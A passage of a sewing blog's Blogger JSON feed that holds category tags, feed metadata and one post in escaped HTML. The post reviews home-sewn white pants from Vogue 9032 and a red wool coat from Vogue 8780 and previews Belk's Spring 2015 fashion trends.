8694"},{"term":"Simplicity 8830"},{"term":"Simplicity 8870"},{"term":"Simplicity 8890"},{"term":"Simplicity 8927"},{"term":"Simplicity 9010"},{"term":"Simplicity 9051"},{"term":"Simplicity 9176"},{"term":"Simplicity 9704"},{"term":"Sleeveless Coat"},{"term":"Stuart Weitzman"},{"term":"Style Maker Fabrics"},{"term":"Styling"},{"term":"Stylish Fabric"},{"term":"Summer 2021"},{"term":"Summer 2021 Trends"},{"term":"Sunglasses"},{"term":"Sweetheart Strapless Tie-Front Cutout Jumpsuit Tutorial"},{"term":"Swoozies"},{"term":"Tailored Jacket with Double Welt Pockets Step-by-Step Tutorial"},{"term":"Talk of Alabama"},{"term":"Tassel Rope Belt Tutorial"},{"term":"The Amazing Coat Sew-Along"},{"term":"The Amazing Sew-Alongs"},{"term":"The Erica Pattern"},{"term":"The Summit"},{"term":"Theory"},{"term":"Threadymade"},{"term":"True Bias Calvin Wrap Dress"},{"term":"True Bias Lander Pants"},{"term":"True Bias Nikko Dress"},{"term":"Unbalanced Stripes Tutorial"},{"term":"Uptown Birmingham"},{"term":"Velvet Dress"},{"term":"Velvet Kimono"},{"term":"Velvet Overalls"},{"term":"Vogue 1034"},{"term":"Vogue 1093"},{"term":"Vogue 1117"},{"term":"Vogue 1119"},{"term":"Vogue 1127"},{"term":"Vogue 1128"},{"term":"Vogue 1158"},{"term":"Vogue 1159"},{"term":"Vogue 1188"},{"term":"Vogue 1201"},{"term":"Vogue 1214"},{"term":"Vogue 1218"},{"term":"Vogue 1240"},{"term":"Vogue 1250"},{"term":"Vogue 1267"},{"term":"Vogue 1288"},{"term":"Vogue 1296"},{"term":"Vogue 1299"},{"term":"Vogue 1305"},{"term":"Vogue 1317"},{"term":"Vogue 1329"},{"term":"Vogue 1384"},{"term":"Vogue 1392"},{"term":"Vogue 1398"},{"term":"Vogue 1450"},{"term":"Vogue 1462"},{"term":"Vogue 1488"},{"term":"Vogue 1496"},{"term":"Vogue 1507"},{"term":"Vogue 1513"},{"term":"Vogue 1522"},{"term":"Vogue 1523"},{"term":"Vogue 1524"},{"term":"Vogue 1531"},{"term":"Vogue 1532"},{"term":"Vogue 1546"},{"term":"Vogue 1643"},{"term":"Vogue 1645"},{"term":"Vogue 1672"},{"term":"Vogue 1692"},{"term":"Vogue 1700"},{"term":"Vogue 1846"},{"term":"Vogue 2230"},{"term":"Vogue 2540"},{"term":"Vogue 2606"},{"term":"Vogue 2893"},{"term":"Vogue 2899"},{"term":"Vogue 2947"},{"term":"Vogue 7604"},{"term":"Vogue 7898"},{"term":"Vogue 7975"},{"term":"Vogue 8138"},{"term":"Vogue 8184"},{"term":"Vogue 8280"},{"term":"Vogue 8301"},{"term":"Vogue 8413"},{"term":"Vogue 8424"},{"term":"Vogue 8581"},{"term":"Vogue 8615"},{"term":"Vogue 8670"},{"term":"Vogue 8672"},{"term":"Vogue 8773"},{"term":"Vogue 8797"},{"term":"Vogue 8804"},{"term":"Vogue 8872"},{"term":"Vogue 8879"},{"term":"Vogue 8882"},{"term":"Vogue 8921"},{"term":"Vogue 8958"},{"term":"Vogue 8993"},{"term":"Vogue 9008"},{"term":"Vogue 9031"},{"term":"Vogue 9075"},{"term":"Vogue 9184"},{"term":"Vogue 9204"},{"term":"Vogue 9253"},{"term":"Vogue 9311"},{"term":"Vogue 9312"},{"term":"Vogue 9318"},{"term":"Vogue 9321"},{"term":"Vogue Paris Original 1023"},{"term":"WAWAK Sewing"},{"term":"Winter 2018 Trend"},{"term":"YKK"},{"term":"Younique"},{"term":"Ziggi Jacket Pattern"},{"term":"art"},{"term":"baby clothes"},{"term":"beret"},{"term":"biker jacket"},{"term":"boyfriend jeans"},{"term":"bustier"},{"term":"butterick 5101"},{"term":"closet tour"},{"term":"cocoon dress"},{"term":"cooking"},{"term":"denim jumpsuit"},{"term":"diamonds"},{"term":"earrings"},{"term":"emerald green"},{"term":"f.a.q."},{"term":"flared jeans"},{"term":"fringed kimono"},{"term":"fringed wrap"},{"term":"harem style"},{"term":"interview"},{"term":"irons"},{"term":"kwik sew 3267"},{"term":"labels"},{"term":"leather jacket"},{"term":"machine embroidery"},{"term":"mccall 4922"},{"term":"mccall 5001"},{"term":"mccall 5525"},{"term":"mccall's 8043"},{"term":"metallics"},{"term":"military jacket"},{"term":"mood"},{"term":"moto jacket"},{"term":"my favorite sewers"},{"term":"nanette lepore"},{"term":"overalls"},{"term":"oxblood"},{"term":"palazzo pants"},{"term":"pattern testing"},{"term":"pleated skirt"},{"term":"polka dot"},{"term":"product review"},{"term":"quilted fabric"},{"term":"randomness"},{"term":"riding jacket"},{"term":"ruffle sweater"},{"term":"ruffle sweatshirt"},{"term":"set-sleeve with bias strip"},{"term":"sewing machines"},{"term":"simplicity 1876"},{"term":"simplicity 2512"},{"term":"simplicity 2714"},{"term":"simplicity 2812"},{"term":"single welt pocket"},{"term":"skort"},{"term":"slit sleeve"},{"term":"sports bra"},{"term":"strapless top"},{"term":"suede shorts"},{"term":"suede skirt"},{"term":"sweetheart neckline"},{"term":"t-shirt"},{"term":"tail coat"},{"term":"toys"},{"term":"track pants"},{"term":"trench dress"},{"term":"trunk show"},{"term":"twist front dress"},{"term":"vogue 1183"},{"term":"vogue 7488"},{"term":"vogue 8392"},{"term":"vogue 8455"},{"term":"vogue 8527"},{"term":"vogue 8774;"},{"term":"wrap skirt"},{"term":"zippers"}],"title":{"type":"text","$t":"Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe"},"subtitle":{"type":"html","$t":"I'm a fashion sewing blogger who inspires the average home sewer how to look beyond outdated commercial pattern instructions, select fine fabrics and cultivate a luxurious home-sewn wardrobe inspired by luxury brands."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/Winter+2014?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/search\/label\/Winter%202014"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/Winter+2014\/-\/Winter+2014?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-9106296808955538158"},"published":{"$t":"2015-01-16T11:00:00.000-06:00"},"updated":{"$t":"2015-03-07T08:54:26.089-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Belk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blanket coat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brightly Hued Pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coats"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 8780"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 9032"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2014"}],"title":{"type":"text","$t":"Come 'White' This Way to the Belk Spring Preview!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7li2fwi6omeeT0pvO9KEhQfvKuSEznVRhUUjW3L03m76gshZtC3UsFhhPFLCZRLmJEo4wcVS85aUILcml8MhGlNNzfPMCCJgxJpL5aPf3TqRhHBBu7fPNP-U4TtgolaSAv5AvrQ\/s1600\/January+15-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7li2fwi6omeeT0pvO9KEhQfvKuSEznVRhUUjW3L03m76gshZtC3UsFhhPFLCZRLmJEo4wcVS85aUILcml8MhGlNNzfPMCCJgxJpL5aPf3TqRhHBBu7fPNP-U4TtgolaSAv5AvrQ\/s1600\/January+15-8.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nWe're halfway through January and I hope everyone's new year is off to a great start! \u0026nbsp;Mine is, with the exception of my sewing mojo taking a winter hiatus. \u0026nbsp;But there is always one assured way to get my stitching juices flowing again -- having an event to attend!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimILuQDcRLlP2uu7-ZVrScvQ5bYvyqL9n81hZufwtpf0WcBMowciUSTZ9VyAMbThbpHvs4kM6hXdt0IPwXYZ2GAwfr91FDbAmlkoQIguzCyo5kp-d7EP9YBG9re5EZNbWMlnDC6A\/s1600\/January+15-7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimILuQDcRLlP2uu7-ZVrScvQ5bYvyqL9n81hZufwtpf0WcBMowciUSTZ9VyAMbThbpHvs4kM6hXdt0IPwXYZ2GAwfr91FDbAmlkoQIguzCyo5kp-d7EP9YBG9re5EZNbWMlnDC6A\/s1600\/January+15-7.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nWhen I reviewed my year and looked at all of my looks and OOTDs, I realized that I've been wearing black, black and more black -- a lot. \u0026nbsp;So I needed to reach the opposite side of the spectrum, white! \u0026nbsp;I love a great pair of white pants. \u0026nbsp;But there are things that I require my white pants to be: \u0026nbsp;crisp and tailored, wide-leg, loose fitting and NO pockets! \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1oFvlmaBHxWImRM3QmGYE-1SX4NbBM3nQ-kKpJA__Gyb89iypIN5FW9DoIoGWd-3Yjc5J8JewrS9Adt4eu4QpNGLbek3Z1iTlCzfWT7lJ5UZt-CG8fXAMDOj-ibj9kpnjx3DM1g\/s1600\/January+15-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1oFvlmaBHxWImRM3QmGYE-1SX4NbBM3nQ-kKpJA__Gyb89iypIN5FW9DoIoGWd-3Yjc5J8JewrS9Adt4eu4QpNGLbek3Z1iTlCzfWT7lJ5UZt-CG8fXAMDOj-ibj9kpnjx3DM1g\/s1600\/January+15-4.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI reached for\u003Cb\u003E\u003Ca href=\"http:\/\/voguepatterns.mccall.com\/v9032-products-48756.php?page_id=264\u0026amp;search_control=display\u0026amp;list=search\" target=\"_blank\"\u003E Vogue 9032\u003C\/a\u003E\u003C\/b\u003E \u003Ca href=\"http:\/\/www.ericabunker.com\/2014\/10\/review-vogue-9032-tailored-black.html\" target=\"_blank\"\u003Eagain\u003C\/a\u003E. \u0026nbsp;I used view B this time. \u0026nbsp;The first time, I used view C. \u0026nbsp;You really get your money's worth from this pattern. \u0026nbsp;These are two completely different cuts of pants. \u0026nbsp;The black pair is intended to be VERY fitted and flaring below the knee and IMO, they work best with a stretch woven. \u0026nbsp;And probably a double knit also. \u0026nbsp;This white pair is made in an Italian Doublecloth cotton (very much like a heavy twill) that I've had in my stash for a while. \u0026nbsp;I'd purchased it for a lightweight, spring type of coat, but I decided it would work for these pants.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRfUmHfuQKoKqxZ5vv-cEAY5Mr2YESlesPrBkpcZOfSx8LBDJ2m6mVP-WQySFh0pEySYzGx3OVeIMG6llwUt9XeMlpMtr-2SvhMAhUxv82QLPxHQgsh0168ZSbOkDoUOqVm6qeEw\/s1600\/January+15-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRfUmHfuQKoKqxZ5vv-cEAY5Mr2YESlesPrBkpcZOfSx8LBDJ2m6mVP-WQySFh0pEySYzGx3OVeIMG6llwUt9XeMlpMtr-2SvhMAhUxv82QLPxHQgsh0168ZSbOkDoUOqVm6qeEw\/s1600\/January+15-5.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nMy favorite detail of these pants is the back princess seams. \u0026nbsp;For this pair, I lengthened by 5 inches. \u0026nbsp;I like for my wide-leg pants to be LONG. \u0026nbsp;Like ground-skimming long. \u0026nbsp;I feel this is really subjective, so I'm not even open to debate on \u003Cb\u003E\u003Ci\u003Emy \u003C\/i\u003E\u003C\/b\u003Epant length. \u0026nbsp;It's a matter of taste -- in this case, \u003Cb\u003E\u003Ci\u003Emine\u003C\/i\u003E\u003C\/b\u003E. \u0026nbsp;Wide-leg pants look odd to me if they don't graze the floor, but I'm not going to quibble with you if you don't like yours long.\u0026nbsp;\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cb\u003EBackstory\u003C\/b\u003E\u003C\/i\u003E: \u0026nbsp;I've always been a tall girl, and I'm very particular about length. \u0026nbsp;It was always a struggle when shopping for RTW, which is one of the main reasons I took to sewing. \u0026nbsp;I could never find sleeves long enough and I've always stacked bracelets to fill in the gap. (See, there's always been a reason for my love of over accessorizing). \u0026nbsp;And skirts and dresses from RTW always bordered on being a tad too short. \u0026nbsp;When I use to wear suits to work, I would always catch a side-eye from some of the ladies in my office -- as if it were deliberate. \u0026nbsp;And for pants, my favorite trick was to buy cuffed dress trousers (Jones New York and Ellen Tracy were the best) and let down the cuff for the extra length. \u0026nbsp;So yes, I'm really anal about length.\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI love that this pattern is drafted with a very deep hem of 3\". \u0026nbsp;And I weigh my hems down with quarters on each side seam, right in the fold. \u0026nbsp;I guess you can call them my \"Dollar Hem\".\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFMZ6jA0IQXyREgZIBh5MQZv2P-lRMPKmfRb7FGaszsxjgYy4tDmC68nQBI-GxQJcccsy7esP06d0_KS_dEP4CLZCB2Wc_ak5Df9mPYBWY5tRLGx-mrH64_Z1JUrITr5HfpGxQhA\/s1600\/January+15-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFMZ6jA0IQXyREgZIBh5MQZv2P-lRMPKmfRb7FGaszsxjgYy4tDmC68nQBI-GxQJcccsy7esP06d0_KS_dEP4CLZCB2Wc_ak5Df9mPYBWY5tRLGx-mrH64_Z1JUrITr5HfpGxQhA\/s1600\/January+15-6.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI cut the size 14. \u0026nbsp;I had to take in the waist. \u0026nbsp;My waist is currently 11 inches smaller than my hip measurement. \u0026nbsp;The only thing about these pants that I don't like is the lack of belt loops. \u0026nbsp;I could really have benefited with the ability to wear a belt. \u0026nbsp;I feel if you don't over-fit them, then they're not going to stay up. \u0026nbsp;But muffin tops ain't cute! \u0026nbsp;And I omitted the pockets. \u0026nbsp;I've discussed pocket-show-through on this blog and I'm pretty sure that it's been discussed ad nauseam throughout the sewing blogosphere. \u0026nbsp;It's not a good look.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnImUpe-mDZeWXMaR4YXh6WBW_tjYnPLcRCmzxUlPhCwYi9MjHdwOjPXxLCVD5BuafY3TDEoDuySLaCCkI6OPphDm_sIJ3XeTmGF8BMl9v9BxOEOgsIqa5iHSL35RAm9Ukf4H7SQ\/s1600\/January+15-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnImUpe-mDZeWXMaR4YXh6WBW_tjYnPLcRCmzxUlPhCwYi9MjHdwOjPXxLCVD5BuafY3TDEoDuySLaCCkI6OPphDm_sIJ3XeTmGF8BMl9v9BxOEOgsIqa5iHSL35RAm9Ukf4H7SQ\/s1600\/January+15-2.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nTo quote Arlene Goldstein: \u0026nbsp;\u003Ci\u003E\u003Cb\u003E\"The modern Southern woman likes a completer piece.\"\u003C\/b\u003E\u003C\/i\u003E \u0026nbsp;And I wholeheartedly agree! \u0026nbsp;It's not an outfit unless it's punctuated with some sort of jacket, sweater, coat, etc... \u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/voguepatterns.mccall.com\/v8780-products-15160.php?page_id=265\u0026amp;search_control=display\u0026amp;list=search\" target=\"_blank\"\u003EVogue 8780\u003C\/a\u003E\u003C\/b\u003E has been in my sewing queue for the longest. \u0026nbsp;I decided to make my version in a deep red wool melton from my stash. \u0026nbsp;This is the quickest version of a coat that I've ever made. \u0026nbsp;I cut and sewed it yesterday morning and was out the door in it by 4:30 pm. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibJl6eT4OQ4-0RlvLPhKhHYJwuBXtjyNFds-5t2k3wEjww0W2E0Ma7zmjEv-aK42W0z9h5OzldlYfhW1vIxgKBZ_3DEg4jIjueSGDyMK4bKA3obmUsI_mP0tdpGsP3Mv_s7YZkXQ\/s1600\/PicsArt_1421413082060.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibJl6eT4OQ4-0RlvLPhKhHYJwuBXtjyNFds-5t2k3wEjww0W2E0Ma7zmjEv-aK42W0z9h5OzldlYfhW1vIxgKBZ_3DEg4jIjueSGDyMK4bKA3obmUsI_mP0tdpGsP3Mv_s7YZkXQ\/s1600\/PicsArt_1421413082060.jpg\" height=\"300\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI cut the size medium and made it straight from the envelope. \u0026nbsp;Now, they didn't specifically say that this pattern was drafted for fabric with stretch or \"give\", but it could've been a catastrophe with the sleeve situation. \u0026nbsp;They are pretty narrow. \u0026nbsp;I would advise you to measure your biceps and forearms against the pattern piece. \u0026nbsp;And this coat will never be able to be worn over a thick sweater. \u0026nbsp;I knew it might be a situation when I attempted to hem the sleeves and it wouldn't fit over the free arm of my machine. \u0026nbsp;But it worked out... barely! LOL\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguc_puP-bWyT8Zyy_ghTljAJl1PN13tU-QapEkYyVfbA1_3d-78u2BxANIE6OuR8Vy_x1Ks5Kt__dlJL8K_8lR_Z6FbIB0LkjRd5i8MfcZojewotPwZCMvQORkxAFqIK7X_is8KA\/s1600\/January+15-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguc_puP-bWyT8Zyy_ghTljAJl1PN13tU-QapEkYyVfbA1_3d-78u2BxANIE6OuR8Vy_x1Ks5Kt__dlJL8K_8lR_Z6FbIB0LkjRd5i8MfcZojewotPwZCMvQORkxAFqIK7X_is8KA\/s1600\/January+15-1.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nOther than that, this was a really quick piece to make because it required no lining and has a raw-edge finish. \u0026nbsp;Even though it's wool, it's not the warmest but it was fine from my car to my venue. \u0026nbsp;And I could also keep it on as part of my outfit.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nLet's talk Belk Fashion Buzz and what's hot for Spring!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyzdi_aFenRr9_63mW1BgnwI1Hlk2SJiYfLpjZNr4xKEPbhv-hNFEhYpd_pb-kCxarDJOO08MmOsAQ3DLjNTCezzAY2bTY2iSQhNW0D5EnKz3cbYww1Go47J9YWugOnW1eWbG4kg\/s1600\/PicsArt_69057.63661662501.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyzdi_aFenRr9_63mW1BgnwI1Hlk2SJiYfLpjZNr4xKEPbhv-hNFEhYpd_pb-kCxarDJOO08MmOsAQ3DLjNTCezzAY2bTY2iSQhNW0D5EnKz3cbYww1Go47J9YWugOnW1eWbG4kg\/s1600\/PicsArt_69057.63661662501.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nHere's a brief overview: \u0026nbsp;Belk's Spring '15 - \"Modern Mash-Up\", presented by Arlene Goldstein, Belk Vice-President of Fashion \u0026amp; Trend Merchandising.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiISHCQJajjLLjTVzjQnxlCgdZKbutqIvRNSqJ0fcc1-hSACQw9jFvtlsu6SMFsXWmv-eJB_947GEknFnjuiKbCIclz0eBzQDD4xgXguQUc-RsACM17PT9yH4QDOAM68WUEboQUDQ\/s1600\/PicsArt_68678.74747529168.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiISHCQJajjLLjTVzjQnxlCgdZKbutqIvRNSqJ0fcc1-hSACQw9jFvtlsu6SMFsXWmv-eJB_947GEknFnjuiKbCIclz0eBzQDD4xgXguQUc-RsACM17PT9yH4QDOAM68WUEboQUDQ\/s1600\/PicsArt_68678.74747529168.jpg\" height=\"300\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cb\u003ESporty Chic\u003C\/b\u003E -\u0026nbsp;\u003Cspan style=\"background-color: white; color: #333333; line-height: 15.6000003814697px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eperformance fabrics like jersey, nylon, athletic-inspired hoodies, bombers and stylish sneakers.\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhww2jMdfQ6k-KwRSfKunX0AKHsKNTXtoJDr4kIo-_D1mSMeKSltBGmoG1Un4VYhyphenhyphenKOx-XO8vz6FarXSrXRBatwJVcod0iupvbpau5g6sbWPEHfrcRCxWxT3JCcsE2xjHwmQQ415w\/s1600\/PicsArt_68508.59113195834.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhww2jMdfQ6k-KwRSfKunX0AKHsKNTXtoJDr4kIo-_D1mSMeKSltBGmoG1Un4VYhyphenhyphenKOx-XO8vz6FarXSrXRBatwJVcod0iupvbpau5g6sbWPEHfrcRCxWxT3JCcsE2xjHwmQQ415w\/s1600\/PicsArt_68508.59113195834.jpg\" height=\"300\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cb\u003ESpare Me\u003C\/b\u003E -\u0026nbsp;\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; color: #333333; line-height: 1.6;\"\u003EA-line,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; line-height: 1.6;\"\u003Ecolumns and trumpet skirts, along with tunics, over-sized shirtings.\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp; This collection looks most like my personal aesthetic and the one I found most interesting.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG_19YE2ePrJJnm-GHiISAGU9CgnqvVrFpxtNqVtpAHyiaIXHdHBS1hFIKYPiqHbyyPBdP1otRi43BdYfwg692SIlMSaBwgNMLroENi4t9TLCDerZjAAop1X9ngPVCHN2nodmllA\/s1600\/PicsArt_68826.1889045.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG_19YE2ePrJJnm-GHiISAGU9CgnqvVrFpxtNqVtpAHyiaIXHdHBS1hFIKYPiqHbyyPBdP1otRi43BdYfwg692SIlMSaBwgNMLroENi4t9TLCDerZjAAop1X9ngPVCHN2nodmllA\/s1600\/PicsArt_68826.1889045.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cb\u003EIslander \u003C\/b\u003E-\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; color: #333333; line-height: 15.6000003814697px;\"\u003E\u0026nbsp;pattern mixes, wraps, exotic details, eye-catching bright colors.\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZrKkKXEY7TS3lnQpNUQAV3Mz84OKvNNg85Kvk1E2bnRPyumOK-L3h1qJY-N7mBKoSIJ84LLGp5utaBeldqsriJ0PGY_gNpxx87NSZsxOCR75_qiT2kHZ8fnlnZXIFo9ykS2r8zw\/s1600\/PicsArt_68921.24716845834.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 